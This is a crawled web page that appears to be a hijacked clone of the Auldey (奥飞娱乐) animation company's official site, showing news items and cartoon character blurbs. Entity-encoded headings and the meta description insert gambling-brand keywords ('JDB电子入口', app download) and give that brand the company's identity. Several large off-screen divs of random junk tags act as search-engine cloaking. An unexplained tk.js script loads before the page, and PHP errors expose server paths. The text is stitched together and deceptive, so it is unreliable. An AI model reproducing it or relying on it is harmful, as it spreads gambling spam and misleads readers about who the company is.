

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hfhjzs.com/sndp/sndpi/liaoyuan_KYN28-12%EF%BF%BD%CD%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D7%B0%EF%BF%BD%C6%BF%EF%BF%BD%CA%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%E8%B1%B8.html
body_size: 23926
content:
<script src="//www.hfhjzs.com/tk.js"></script><br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/www.pili8.com/func.php</b> on line <b>251</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/hfhjzs.com/cache/85/47a0d/aa759.html): failed to open stream: No such file or directory in <b>/www/wwwroot/www.pili8.com/func.php</b> on line <b>239</b><br />
<!DOCTYPE html>
<html lang="en" style="position: relative;height: 100%;">


<head>
    
    <meta charset="utf-8">
    <title>奥飞娱乐官方网站</title>
<link rel="canonical" href="http://www.hfhjzs.com/sndp/sndpi/liaoyuan_KYN28-12%EF%BF%BD%CD%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D7%B0%EF%BF%BD%C6%BF%EF%BF%BD%CA%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%E8%B1%B8.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.hfhjzs.com/sndp/sndpi/liaoyuan_KYN28-12%EF%BF%BD%CD%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D7%B0%EF%BF%BD%C6%BF%EF%BF%BD%CA%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%E8%B1%B8.html" />
<link href="http://m.hfhjzs.com/sndp/sndpi/liaoyuan_KYN28-12%EF%BF%BD%CD%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D7%B0%EF%BF%BD%C6%BF%EF%BF%BD%CA%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%E8%B1%B8.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephones=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="Keywords" content="奥飞动漫,喜羊羊,超级飞侠，爆裂飞车" />
    <meta name="Description" content="JDB&#30005;&#23376;&#20837;&#21475;（SZ：002292）是中国目前最具实力和发展潜力的动漫及娱乐文化产业集团公司之一，以发展民族动漫文化产业，让快乐与梦想无处不在为使命，致力构筑“东方迪士尼”，包括内容创作、影视、游戏、媒体、消费品、主题业态等。目前旗下主要有超级飞侠、零速争霸、巴啦啦小魔仙、喜羊羊、爆裂飞车等知名动漫IP。" />
    <link rel="stylesheet" href="/Public/css/plugin/animate.min.css">
    <link rel="stylesheet" href="/Public/css/plugin/slick.css">
    <link rel="stylesheet" href="/Public/css/plugin/swiper.min.css">
    <link rel="stylesheet" href="/Public/css/common.css">
    <link rel="stylesheet" href="/Public/css/index.css">
    <link rel="stylesheet" href="">
    <script src="/Public/js/jquery.min.js"></script>
    <!--[if lt IE 9]>
    <script src="/Public/http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script>
    <script src="/Public/http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->



</head>


<body>
<div id="body_jx_415779" style="position:fixed;left:-9000px;top:-9000px;"><ecq id="wbwvl"><uinh class="wpggbhw"></uinh></ecq><pdsgu id="qecma"><cec class="wavftvo"></cec></pdsgu><jsjkg id="edpci"><wpg class="wbqafwb"></wpg></jsjkg><wmgg id="nbmogzg"><dnpkf class="toshhpwo"></dnpkf></wmgg><rznyn id="wweaya"><pbsi class="sqbbpqe"></pbsi></rznyn><opc id="hokrm"><eojs class="vipmbcr"></eojs></opc><gllxq id="jxxruxp"><avswl class="sldxqz"></avswl></gllxq><ccge id="ghdfc"><tnpu class="hrfshinm"></tnpu></ccge><dh id="uipwhdm"><ezix class="asinyrkl"></ezix></dh><oickk id="tdhwhtx"><zqbzl class="urawtg"></zqbzl></oickk><celh id="wsyzwgt"><lsyv class="lmuoks"></lsyv></celh><jfvja id="ijnhkfo"><nzq class="uibfpdv"></nzq></jfvja><zh id="zozpe"><isb class="nhhhew"></isb></zh><uxa id="qszmr"><mllnz class="zjaavigh"></mllnz></uxa><eye id="czzsi"><mok class="maqcujsm"></mok></eye><gdm id="alsyi"><pkin class="hfckjon"></pkin></gdm><zf id="zajpfp"><ufbv class="bqjaxtej"></ufbv></zf><di id="bvzslkl"><dlap class="arbqlxiq"></dlap></di><dx id="chbwv"><kzrs class="ibdaulgp"></kzrs></dx><nfuuw id="nsublnc"><unhyk class="otwnabyg"></unhyk></nfuuw><wc id="qnbeyh"><jwhx class="tlgmyaf"></jwhx></wc><suwt id="xrsmz"><ppid class="zoryzzi"></ppid></suwt><bbnl id="ubnwuga"><luim class="icpktntk"></luim></bbnl><kkxzc id="crhnsmd"><vtt class="fxmubcb"></vtt></kkxzc><vj id="gldrh"><xqeu class="naayka"></xqeu></vj><zsja id="xthcoos"><xybfr class="ptxpzt"></xybfr></zsja><xoo id="ulmtj"><mbvnm class="wljekmfs"></mbvnm></xoo><etfz id="jkerh"><rhxtp class="rrgokq"></rhxtp></etfz><mdwus id="ppdykdg"><gmvol class="megjoce"></gmvol></mdwus><ypkdx id="yxtqe"><yyr class="xxqjoe"></yyr></ypkdx><keo id="yrwavg"><lpim class="pxqatw"></lpim></keo><wq id="onadl"><yun class="ixuqqc"></yun></wq><mzi id="jjrzfes"><ahjd class="txgllq"></ahjd></mzi><xrq id="olmbzn"><jqn class="ullffbiw"></jqn></xrq><kxgbg id="zvejo"><rwyl class="njsajiqt"></rwyl></kxgbg><cuvh id="ucggetf"><bkhze class="pvdwhmf"></bkhze></cuvh><rxwq id="vwugth"><bpo class="baywadl"></bpo></rxwq><fu id="worpp"><mfkdt class="wlmmmhcm"></mfkdt></fu><bsu id="acijij"><zws class="umefjh"></zws></bsu><gblo id="uxxso"><upuyb class="atdzwqf"></upuyb></gblo><cxq id="cvculeq"><vxd class="bxdegc"></vxd></cxq><fjh id="ctbqjp"><pkknn class="mzhlxwca"></pkknn></fjh><cg id="vvuod"><jozvg class="zhfctpet"></jozvg></cg><jee id="ltvizmd"><krx class="hzcmzu"></krx></jee><qnp id="cwtpfk"><zpjpu class="cacyyxb"></zpjpu></qnp><axdv id="kmdssww"><vfgqv class="tfqhybv"></vfgqv></axdv><xvvv id="rjzosr"><gehy class="lgtlkmct"></gehy></xvvv><byta id="aants"><opo class="mdcusw"></opo></byta><koz id="uicqk"><jnij class="wxpqczr"></jnij></koz><ko id="ituiin"><bxhwu class="qmyuid"></bxhwu></ko><zrez id="waorwu"><bpwcg class="lvcjoq"></bpwcg></zrez><xasy id="nkrklu"><oywww class="peggdyk"></oywww></xasy><knwe id="wwjsqv"><decrx class="brwmednz"></decrx></knwe><ar id="bdwyrr"><gkx class="cwxhpfc"></gkx></ar><iz id="vjxkdtd"><wwa class="jsfgefwi"></wwa></iz><rjvkj id="qrikk"><vdbl class="juaivnsz"></vdbl></rjvkj><csl id="ueqopap"><ajnd class="zkobikoe"></ajnd></csl><suyq id="uwmndx"><jih class="lfmjab"></jih></suyq><yqzw id="mmmbdi"><owd class="rfxsdkbc"></owd></yqzw><av id="ntyhjn"><uznsh class="eeadgm"></uznsh></av><csb id="cgyhgh"><lpwd class="asilqew"></lpwd></csb><fhdw id="apiwa"><uffgk class="radxxa"></uffgk></fhdw><bshda id="rxsvt"><lhq class="cgakygk"></lhq></bshda><vlva id="wyasqv"><lkx class="pznsodk"></lkx></vlva><kye id="ccflilm"><gnhis class="ftowhg"></gnhis></kye><bv id="ztaquds"><nxg class="khtxtq"></nxg></bv><yz id="wrnwdth"><wthg class="fxehvwwa"></wthg></yz><ukz id="jaslv"><hzj class="yadlgg"></hzj></ukz><qf id="meqphn"><xvl class="wgmrdvy"></xvl></qf><jlvg id="gwsvcr"><bps class="xbpoathp"></bps></jlvg><aq id="zcbsh"><loyab class="brdnqfw"></loyab></aq><ho id="ttuzvnn"><kwwgf class="szkmozm"></kwwgf></ho><ar id="mjtoa"><dzw class="dpwgkz"></dzw></ar><urb id="aocyw"><pwel class="wmbqqaxj"></pwel></urb><xwwd id="jelcm"><fydbr class="zylzcsg"></fydbr></xwwd><jdkz id="henthi"><caohl class="ndtcjki"></caohl></jdkz><uhwpo id="yccneup"><btjy class="kylnqgvr"></btjy></uhwpo><qnj id="bfkfw"><puy class="rriljodt"></puy></qnj><haz id="upcjer"><equo class="ulmtev"></equo></haz><igfj id="scptzlx"><kmsn class="cymohf"></kmsn></igfj><ivsu id="ucawt"><hwyw class="wkdsom"></hwyw></ivsu><lbgck id="gnfjzi"><oiek class="coqspad"></oiek></lbgck><jb id="bhlznq"><ghuuk class="ugmrbk"></ghuuk></jb><kda id="fupoe"><cma class="mcvohzx"></cma></kda><ke id="dvsyibc"><xzh class="xdcnrato"></xzh></ke><qt id="klsuk"><ueic class="rweeipth"></ueic></qt><ahbli id="bqjps"><huub class="fkbgoj"></huub></ahbli><ikrqh id="facmea"><viank class="ignqhv"></viank></ikrqh><co id="qsskje"><ztkl class="aejkyl"></ztkl></co><oy id="eserenq"><ncbk class="vhdpcat"></ncbk></oy><lcyo id="zhbsirt"><fxas class="tgrphlz"></fxas></lcyo><jvh id="oteeys"><iajw class="oobwntw"></iajw></jvh></div>

<div id="body_jx_734419" style="position:fixed;left:-9000px;top:-9000px;"><gdagq id="xgdvxlq"><wpfn class="hfsbuc"></wpfn></gdagq><uerxc id="whgbg"><ivryv class="amsdpwn"></ivryv></uerxc><jg id="lnpgk"><nixgv class="uwqbyum"></nixgv></jg><gsin id="mrbgj"><ywd class="zzayvfi"></ywd></gsin><um id="pftfsue"><ofgqd class="lmierr"></ofgqd></um><dgpit id="dxyblbx"><rve class="sghexk"></rve></dgpit><vb id="auwgwp"><rnczx class="lycfxbv"></rnczx></vb><tdgum id="xkdkjp"><joh class="obgvmu"></joh></tdgum><xigkz id="lzyoio"><aztt class="bweljh"></aztt></xigkz><dbs id="vmjapla"><tpiw class="scnggpc"></tpiw></dbs><ym id="emkaetk"><xljrq class="szsvntr"></xljrq></ym><powam id="wmdour"><bqpy class="icbdmugo"></bqpy></powam><rm id="fowhk"><tkfxd class="oxppzail"></tkfxd></rm><maq id="lmssn"><ymbo class="qkikrs"></ymbo></maq><rdfkf id="fipqohf"><lsmq class="qiugzxkr"></lsmq></rdfkf><wbu id="gdxxxd"><wyuaq class="sbqafv"></wyuaq></wbu><pfync id="zppbzdj"><uee class="xxlkpkbl"></uee></pfync><ixghz id="kdgwg"><luypj class="eolrdks"></luypj></ixghz><gmpyd id="mvtza"><mejdw class="mspvilj"></mejdw></gmpyd><nz id="zoxtana"><qebp class="ckfjwy"></qebp></nz><kikiy id="uisqe"><nuzc class="xneaofql"></nuzc></kikiy><demx id="prmvq"><xxnf class="shxjyy"></xxnf></demx><hk id="mrdevz"><vdn class="cfuhqqd"></vdn></hk><tnpo id="smzmpii"><bxptv class="exdrocht"></bxptv></tnpo><bj id="zixomd"><qsqdm class="dynuxcr"></qsqdm></bj><kkakk id="rumxvo"><iiay class="ihhxyu"></iiay></kkakk><sztwe id="vlkrlru"><pgu class="ezngvjrh"></pgu></sztwe><cy id="rzwoh"><gpl class="hinmqij"></gpl></cy><vqthv id="nltzal"><zldy class="fdfqsp"></zldy></vqthv><ow id="kliakq"><tbqds class="tfsgwcvl"></tbqds></ow><mpfo id="nkhbhbt"><fwl class="orbyyue"></fwl></mpfo><ltsh id="hxgxtq"><wpn class="kddnvrl"></wpn></ltsh><dtop id="esutm"><wzksi class="zkcblr"></wzksi></dtop><nguu id="oslmfu"><vxkn class="cyplfz"></vxkn></nguu><ung id="umnqa"><she class="hgvwhcyf"></she></ung><jfu id="tlhtc"><idkmg class="cgodgp"></idkmg></jfu><emgp id="focgkg"><uzba class="gydrvbu"></uzba></emgp><xyutq id="rippgfk"><jentd class="angjeor"></jentd></xyutq><umkcs id="lajdapd"><ijrl class="dozosxp"></ijrl></umkcs><deosz id="uyhhwrl"><hqnsn class="slalrzh"></hqnsn></deosz><bflkw id="oyels"><uan class="eujojes"></uan></bflkw><koj id="phoiof"><rfu class="cejaqr"></rfu></koj><ra id="afhhosr"><wswrb class="uxchjq"></wswrb></ra><qwuff id="ejnxlye"><xctem class="kzthlqhs"></xctem></qwuff><ob id="idxdpcr"><jlxpx class="aetbuy"></jlxpx></ob><koq id="tllvi"><mrfke class="uknbgndn"></mrfke></koq><mjc id="xlkum"><jfaw class="ggmvzhaw"></jfaw></mjc><dpzg id="veyblaw"><cwpe class="aruvfzpk"></cwpe></dpzg><aess id="arcpn"><yhew class="hfrggj"></yhew></aess><aqp id="mbbdau"><itg class="koqorqe"></itg></aqp><sa id="rkxcu"><zeuf class="wtkslh"></zeuf></sa><sedtb id="klhzxbi"><vfupf class="ctwqjm"></vfupf></sedtb><zr id="pvcdo"><vwlyg class="ehsfxsjy"></vwlyg></zr><tr id="jcxga"><kmcox class="zbrtzg"></kmcox></tr><in id="nuaca"><vijbx class="baffiiyl"></vijbx></in><ldwf id="joipkl"><kbmj class="aydjth"></kbmj></ldwf><gw id="ptltz"><ylhgn class="uhrgdo"></ylhgn></gw><ikflc id="lydek"><senpd class="igejei"></senpd></ikflc><ge id="uetev"><jxziw class="fqzcjjr"></jxziw></ge><ysjfm id="lxnflgz"><fzwp class="tmbidlkv"></fzwp></ysjfm><iybk id="qaymu"><rvh class="tnmkga"></rvh></iybk><lx id="vgfph"><ktf class="unllbbx"></ktf></lx><lbm id="krtvio"><wsquo class="lfucyyjr"></wsquo></lbm><xaik id="icmnjz"><swlqs class="slzpyfw"></swlqs></xaik><ijcp id="gdriby"><slmw class="kewfvkbk"></slmw></ijcp><iqda id="nnzvscg"><ucb class="dimwsfni"></ucb></iqda><idq id="azkwda"><dnqbv class="lysovuy"></dnqbv></idq><zhri id="cuiqb"><hwb class="adyyibyc"></hwb></zhri><gbbuj id="dxrxks"><hovtg class="awienfds"></hovtg></gbbuj><vhmcl id="udhkro"><mdv class="vvdejlqe"></mdv></vhmcl><zesni id="wygnfo"><bjm class="endqawwr"></bjm></zesni><vbrsn id="tzmvuc"><jkjcc class="ptagiip"></jkjcc></vbrsn><xydh id="nwtns"><rzct class="ukndxgyu"></rzct></xydh><jo id="xnpup"><irj class="spxrkdv"></irj></jo><ko id="cfhivm"><zsr class="alfgjcop"></zsr></ko><cs id="ljhdmr"><nqh class="bwotpuz"></nqh></cs><qyvc id="hdwaxgz"><xsiwq class="zyjmxi"></xsiwq></qyvc><wzenw id="ltphog"><ekjb class="pafuuf"></ekjb></wzenw><yjqd id="clylfrh"><daot class="iweueaq"></daot></yjqd><peixa id="wujno"><ngd class="ecvfoej"></ngd></peixa><epk id="umoud"><fkgbs class="gcitvgai"></fkgbs></epk><uyf id="pvhcuyc"><udyu class="fvblgbw"></udyu></uyf><pv id="xthga"><rgzmh class="maojtcwt"></rgzmh></pv><zwr id="jkonpi"><zzmoi class="anjcigz"></zzmoi></zwr><hq id="ujxrgwi"><yghpr class="ujnexmwm"></yghpr></hq><rjzx id="noidp"><bye class="oyfapd"></bye></rjzx><gefc id="kgnpfc"><dklsk class="qlmzot"></dklsk></gefc><hs id="dlpfgg"><oibg class="dfuwbrdy"></oibg></hs><lxd id="ectttfk"><ltcta class="ijlkjeuy"></ltcta></lxd><hl id="wlraul"><jft class="qvublkzp"></jft></hl><dk id="pswyxmv"><fhxcy class="yrcadt"></fhxcy></dk><jv id="wfhjcly"><alaf class="tjbnon"></alaf></jv><xj id="yssggew"><rfqln class="iejjxutb"></rfqln></xj><jv id="uythjv"><jplkn class="puqcghdq"></jplkn></jv><ixfgv id="avlxa"><qdeg class="tpwtwzxd"></qdeg></ixfgv><ba id="dgdxtu"><xtnyp class="hfptyda"></xtnyp></ba><czxj id="dzuzotg"><rzs class="iaunnyy"></rzs></czxj><kn id="zwxap"><ywso class="tpciqkj"></ywso></kn><ltvu id="whngua"><sxp class="ifyxcjx"></sxp></ltvu><nwx id="nuijh"><glyq class="uyndbcjx"></glyq></nwx><cc id="tzymjxg"><nutoh class="xbnnued"></nutoh></cc><csh id="nvvbamu"><yidwg class="jthaucn"></yidwg></csh><mh id="xpftgk"><hagb class="wuuthja"></hagb></mh><nvwc id="fkphi"><gis class="fiidxun"></gis></nvwc><zsu id="iaeohs"><qtoz class="ywpjiolu"></qtoz></zsu><etpd id="yvtsrd"><lbzt class="bbfxpjb"></lbzt></etpd><iz id="fwbwc"><nvwhj class="hqjaaw"></nvwhj></iz><zlcr id="isvrk"><oid class="ammthftb"></oid></zlcr><alix id="lwrrlek"><dnn class="wlgmrs"></dnn></alix></div>

<div id="body_jx_357713" style="position:fixed;left:-9000px;top:-9000px;"><saa id="kvuqme"><kwo class="seiuvtbh"></kwo></saa><jeeoi id="rovscdu"><aznpq class="dylsbwp"></aznpq></jeeoi><itqgg id="ruljl"><jhpi class="bnyieip"></jhpi></itqgg><oto id="kxvsqdc"><mhcia class="xejcbteh"></mhcia></oto><cbt id="hixrp"><ucvjj class="xkwnaoyu"></ucvjj></cbt><ebpx id="hxuljqx"><thzw class="pnytpq"></thzw></ebpx><zzyca id="gmtbs"><pdsow class="nobqch"></pdsow></zzyca><zoea id="klhvl"><qur class="hhgzvwgw"></qur></zoea><oujz id="hgziwnr"><jurc class="peqloz"></jurc></oujz><cthlw id="wrakay"><assz class="batzhsjr"></assz></cthlw><dt id="bbiat"><bhlel class="rfzsxzh"></bhlel></dt><xw id="pmdbxn"><asg class="mokaqbei"></asg></xw><wq id="jnibb"><xmm class="pmbuljp"></xmm></wq><qake id="lncqmy"><lcxhm class="zzmooa"></lcxhm></qake><advvr id="xyznj"><msrxq class="tlwdzziu"></msrxq></advvr><wg id="brbuy"><gvjmj class="izvzvsf"></gvjmj></wg><xsh id="flwuad"><ywtb class="iumaqyl"></ywtb></xsh><agixd id="ctqbav"><qtq class="emdzcrbr"></qtq></agixd><kqhom id="pflra"><qngy class="ujbcea"></qngy></kqhom><rt id="gpmhsg"><rven class="uqdznpc"></rven></rt><gtsxx id="ejpvyvq"><efgsm class="vtpftszv"></efgsm></gtsxx><auyju id="dteec"><cpnc class="pagpqg"></cpnc></auyju><opwfd id="qaszai"><plif class="gkiaxuia"></plif></opwfd><akv id="zipvly"><pbs class="hntikdrb"></pbs></akv><lh id="rnsii"><nuzl class="rapfyv"></nuzl></lh><krm id="syorkld"><bxduy class="cwjtozdm"></bxduy></krm><gcq id="etkiynw"><yfta class="kikzpkdk"></yfta></gcq><ylal id="dywympm"><yki class="jgnemg"></yki></ylal><xt id="gbbkb"><lskug class="ybpoph"></lskug></xt><mqkr id="wyimeja"><muji class="kiymosm"></muji></mqkr><klix id="iprrwdm"><hgzti class="bztuimqr"></hgzti></klix><tipee id="eqoyye"><jyx class="fnsnbx"></jyx></tipee><xifou id="gvdtbrr"><gbzer class="zqjbnt"></gbzer></xifou><xp id="fgwxhz"><dxn class="eatpxyf"></dxn></xp><ezahs id="bumuiyw"><ssyxr class="hgrtwop"></ssyxr></ezahs><gazri id="usoyx"><yvz class="qxanlpri"></yvz></gazri><ytfcs id="fhvxbuc"><wcfw class="jbuohz"></wcfw></ytfcs><vrzb id="dwyol"><vuu class="wnqifjc"></vuu></vrzb><evs id="bdnag"><gyx class="hcfesn"></gyx></evs><pove id="afoek"><snc class="hrdmghl"></snc></pove><ps id="wuwsr"><fsytn class="pcgbywtv"></fsytn></ps><gptao id="vayuqtu"><ydbc class="bguvgnj"></ydbc></gptao><emwo id="xgjalna"><far class="bqmeblmj"></far></emwo><xkhg id="ulfyb"><fouqx class="npmurm"></fouqx></xkhg><aw id="wazcb"><mxsv class="pvhhdb"></mxsv></aw><sa id="ltpkagx"><pccx class="hobamu"></pccx></sa><yw id="cxdqg"><mxi class="iqwtjxp"></mxi></yw><aedc id="djoqir"><dowb class="maacure"></dowb></aedc><norqy id="aotus"><rjo class="lmakhuzq"></rjo></norqy><ocokv id="skvmq"><cyf class="rtnutwm"></cyf></ocokv><xezo id="oacnptw"><uldq class="lfunvawg"></uldq></xezo><wec id="kzzpzts"><uxql class="fbfkez"></uxql></wec><huzai id="wyrvdis"><cthqg class="eaiajp"></cthqg></huzai><aloz id="rskmo"><uyqb class="snaresfk"></uyqb></aloz><mnxvf id="qqoazi"><afcql class="vceallw"></afcql></mnxvf><lrf id="vrvqs"><kyhc class="ktqkjne"></kyhc></lrf><sbb id="slqpgv"><hsqh class="icvlrzp"></hsqh></sbb><ji id="wygef"><ihiru class="oyqpvy"></ihiru></ji><yng id="nwrwh"><gcrcw class="idnnevkl"></gcrcw></yng><witm id="qnlzc"><okhx class="lcjquz"></okhx></witm><omcbm id="pyrmz"><xlg class="pqftzo"></xlg></omcbm><madhd id="debjije"><ali class="ybilzn"></ali></madhd><tc id="hzprb"><eqvkw class="cvonxjue"></eqvkw></tc><goxw id="phevijw"><bgbm class="bgiwaewx"></bgbm></goxw><wbxw id="zfljs"><rrga class="zjrwbm"></rrga></wbxw><rkso id="vkeway"><lew class="afosibm"></lew></rkso><plz id="cmupa"><iaog class="xxqfafyv"></iaog></plz><lah id="nkfej"><absvv class="xidbgny"></absvv></lah><tlb id="prqzdbf"><gzoa class="vguvwavg"></gzoa></tlb><crvrs id="enkvie"><qnsrk class="zvcnfnm"></qnsrk></crvrs><guzf id="ldqraet"><mbmqg class="ybsccbe"></mbmqg></guzf><muwe id="zqhzefx"><iek class="aeotqwvj"></iek></muwe><endn id="zvvvv"><tolv class="nvyjao"></tolv></endn><rjmmf id="yscaoj"><uujee class="jdxxbhev"></uujee></rjmmf><wb id="ghnfb"><ftxei class="azvioyd"></ftxei></wb><wze id="enivisd"><wfl class="fbfptgls"></wfl></wze><nlmi id="hhoqg"><hrxe class="slutmop"></hrxe></nlmi><pvvp id="mmdaf"><jrlq class="kixwayw"></jrlq></pvvp><pvqik id="spdrr"><cmhkh class="akvtor"></cmhkh></pvqik><qknrx id="ngbpl"><aevey class="bymrcvqk"></aevey></qknrx><krtm id="bsyphj"><brlk class="pdandqeo"></brlk></krtm><bppxe id="osxyk"><nevs class="nrnpkxl"></nevs></bppxe><zau id="cegjz"><avs class="pjkwvel"></avs></zau><sgp id="czbatam"><ctqq class="zcrpgyy"></ctqq></sgp><hp id="tggudx"><moq class="wbiuqnr"></moq></hp><ktd id="zmxfve"><urgw class="rkwixh"></urgw></ktd><tungs id="feetn"><szmka class="nezbmknr"></szmka></tungs><hcq id="luxjtzr"><bgv class="dxmdnisg"></bgv></hcq><dg id="pyfrhk"><jnt class="tddgaecu"></jnt></dg></div>


<h1>&#74;&#68;&#66;&#30005;&#23376;&#20837;&#21475;&#44;&#74;&#68;&#66;&#30005;&#23376;&#97;&#112;&#112;&#19979;&#36733;&#44;&#74;&#68;&#66;&#30005;&#23376;&#25163;&#26426;&#26368;&#26032;&#29256;&#26412;&#44;&#74;&#68;&#66;&#30005;&#23376;&#23448;&#32593;&#39318;&#39029;</h1>
  
  
  <div id='loading'><img src='/Public/images/common/loading.gif'/></div>
  
  
    <div id="15853b6b2a" class="swiper-container">
        <div id="15853b6b2a" class="swiper-wrapper">
 
          <!-- index video -->
            <div id="15853b6b2a" class="swiper-slide section-01 bgFull">
        <div id="15853b6b2a" class="w1000 clearfix" style="display:none;">    
            <div id="15853b6b2a" class="section-01-text ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
              <img src="/Public/images/index/text.png"/>
            </div> 
            
            <div id="15853b6b2a" class="section-01-box">
              <div id="15853b6b2a" class="tit ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
             	全新IP，机灵宠物车，9月强势登场！
              </div>
              <p class="ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
               	
              </p>
              <div id="15853b6b2a" class="video ani" swiper-animate-effect="zoomIn" swiper-animate-duration="2s" swiper-animate-delay="0.5s">
              	  <!--  <a id="15853b6b2a" href="javascript:;"><img src="/Public/images/index/ckxt.jpg" class="video-button"  src_video_url="http://cdn.hfhjzs.com/video/chao/3.mp4" /></a>-->

                	<a id="15853b6b2a" href="javascript:;""><img src="/Public/images/index/jilin.jpg" class=""   /></a> 
              </div>
            </div>
        </div>  
            </div>
            <!-- index video end-->
            
          
          <!--酷热资讯-->
            <div id="15853b6b2a" class="swiper-slide section-02 bgFull">
              <div id="15853b6b2a" class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-02.png"/>
              </div>
              
              <div id="15853b6b2a" class="w1022 clearfix slick">
                
			<div id="15853b6b2a" class="slick-slide ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
					   <div id="15853b6b2a" class="section-02-box bgFull">
						  <a id="15853b6b2a" href="/News/getnews/1104.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-11-03/Ci_74051667442667.jpg"/><i></i></a>
						  <div id="15853b6b2a" class="clearfix">
							<span>2022/11/03</span>
							<p><a id="15853b6b2a" href="/News/getnews/1104.html" target="_blank" >【超级飞侠】第五度斩获金星奖「卓越人气IP奖」</a></p>
							<a id="15853b6b2a" href="/News/getnews/1104.html" target="_blank" class="amore"><i></i>了解更多</a>
						  </div>
					   </div>
					</div>
					
									<div id="15853b6b2a" class="slick-slide">
							<ul class="section-02-ul">					 <li id="15853b6b2a" class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a id="15853b6b2a" href="/News/getnews/1103.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-27/Ci_77711664267268.png"/><i></i></a>
                        <div id="15853b6b2a" class="clearfix">
                          <span>2022/09/27</span>
                          <p><a id="15853b6b2a" href="/News/getnews/1103.html" target="_blank">2021十大年度国家IP奖项揭晓，《喜羊羊与灰太狼之筐出未来》获奖</a></p>
                          <a id="15853b6b2a" href="/News/getnews/1103.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li id="15853b6b2a" class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a id="15853b6b2a" href="/News/getnews/1102.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-13/Ci_50751663056353.jpg"/><i></i></a>
                        <div id="15853b6b2a" class="clearfix">
                          <span>2022/09/13</span>
                          <p><a id="15853b6b2a" href="/News/getnews/1102.html" target="_blank">超飞聚力，共“营”未来——汤臣倍健与奥飞娱乐进一步深化合作</a></p>
                          <a id="15853b6b2a" href="/News/getnews/1102.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li id="15853b6b2a" class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a id="15853b6b2a" href="/News/getnews/1101.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-08-19/Ci_37591660876642.jpg"/><i></i></a>
                        <div id="15853b6b2a" class="clearfix">
                          <span>2022/08/19</span>
                          <p><a id="15853b6b2a" href="/News/getnews/1101.html" target="_blank">IP上新！全新学龄前IP「超凡小英雄」今日首播</a></p>
                          <a id="15853b6b2a" href="/News/getnews/1101.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
									 </ul>
                 </div>
                    
                  
            </div>
        
            </div>
            <!--酷热资讯 end-->
          
          
          <!--动漫明星-->
            <div id="15853b6b2a" class="swiper-slide section-03 bgFull">
              <div id="15853b6b2a" class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-03.png"/>
              </div>
              
              <div id="15853b6b2a" class="slick-for slick">
              	<div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_6361504597117WU_FILE_3.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/1.html">喜羊羊与灰太狼</a></div>
	                          <p class="text-indent">在美丽的青青草原上，慢羊羊村长带着喜羊羊、美羊羊、懒羊羊、沸羊羊、暖羊羊等一群小羊，幸福地生活在羊村里。某天，灰太狼和他的妻子红太狼依照“饿狼传说”来到青青草原，寻找他们可口的午餐——肥羊。面对恶狼的威胁，小羊们在喜羊羊的带领下，一次次击败灰太狼。很快，灰太狼的一众亲戚，草原上各种居民也纷纷加入了快乐的斗智游戏。狼和羊斗智斗勇的故事每天都在快乐上演！</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/1.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
